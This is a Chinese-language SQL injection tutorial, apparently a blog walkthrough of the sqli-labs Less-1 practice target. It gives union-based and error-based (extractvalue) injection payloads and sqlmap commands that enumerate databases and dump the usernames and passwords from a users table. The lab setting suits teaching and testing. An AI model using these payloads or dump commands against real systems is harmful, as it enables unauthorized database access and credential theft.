union联合注入(方法一)
按照要求提交一个id:http://192.168.121.131/sqli/Less-1/?id=1
数据库执行语句:select * from news where id=1页面返回描述:返回内容正常
判断注入点
1.使用单引号来判断是否有注入点?id=1'
判断注入类型
?id=1 and 1=2如果是数字型页面返回内容为空,因为sql语句中,1=2不成立
?id=1' and 1=2--+如果是字符型页面返回内容为空,因为sql语句中,1=2不成立
以下页面的?id=1' and 1=2--+返回内容为空,可以判断这是一个字符串注入
判断字段
显位
id=1' and 1=2 union select 1,2,3--+
查库名
id' and 1=2 union select 1,database(),3--+
查表
?id=1' and 1=2 union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database()--+查到 四个表emails,referers,uagents,users
查列名
?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password查内容
#单个账号和密码
?id=1' and 1=2 union select 1,username,passwoed form users--+所有的账号和密码
?id=1' and 1=2 union select 1,group_concat(username),group_concat(password) from users--+报错注入(方法二)
前四步(判断注入点,判断类型,判断字段,显位)和union联合注入一样
?id=1' and 1=2 union select 1,extractvalue(1,concat(0x7e,(查询语句))),3 --+
查库
?id=1' and 1=2 union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+查表
?id=1' and 1=2 union select 1,extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))),3 --+查到 四个表emails,referers,uagents,users
查列名
?id=1' and 1=2 union select 1,extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))),3 --+user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
查内容
# 查询账号
?id=1' and 1=2 union select 1,extractvalue(1,concat(0x7e,(select group_concat(username) from users))),3 --+
# 查询密码
?id=1' and 1=2 union select 1,extractvalue(1,concat(0x7e,(select group_concat(password) from users))),3 --+sqlmap工具
安装sqlmap(要有python环境才能运行)
https://github.com/sqlmapproject/sqlmap

来到文件夹下shift+鼠标右键打开PowerShell


启动工具sqlmap
python sqlmap.py

来到靶场,安装要求添加ID?id=1

sqlamp查找漏洞注入点
- 这样步可以直接跳过,从查库开始
复制路径http://192.168.121.129:8002/Less-1/?id=1
回到sqlmap工具的终端
-u: 添加一个url
python sqlmap.py -u http://192.168.121.129:8002/Less-1/?id=1
通过工具扫描出有4中方法可以注入

查库
默认工具使用方法注入,不指定方法
--dbs:查询数据库
python sqlmap.py -u http://192.168.121.129:8002/Less-1/?id=1 --dbs
在运行过程中有提示回车默认选项就完事了


查出5个库,要对其进行判断,我们要查哪一个库,才能找到我们要查的内容
challenges
information_schema:系统库无需查
mysql:系统库无需查
performance_schema系统库无需查
security
查表
-dbs改为-D+库名secrity
--tables 查表
python sqlmap.py -u http://192.168.121.129:8002/Less-1/?id=1 -D security --tables


查出4个表,其中有一个users的表名,无需判断直接查表
emails
referers
uagents
users
查列名
--columns 查列名
python sqlmap.py -u http://192.168.121.129:8002/Less-1/?id=1 -D security -T users --columns

有四个列名查列名id,password,username的内容
查账号密码
使用--dump输出内容
python sqlmap.py -u http://192.168.121.129:8002/Less-1/?id=1 -D security -T users -C id,password,username --dump
得出所以账号密码内容:
